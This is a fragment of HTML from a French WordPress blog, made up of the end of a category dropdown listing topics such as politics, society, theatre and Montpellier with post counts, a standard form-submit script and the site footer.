	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
